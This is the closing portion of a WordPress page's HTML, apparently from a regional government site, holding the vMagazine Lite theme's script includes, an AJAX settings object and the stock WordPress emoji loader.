<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/navigation.js" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/wow.js" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://main.semarangkab.go.id/wp-admin/admin-ajax.php","fileUrl":"https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://main.semarangkab.go.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://main.semarangkab.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
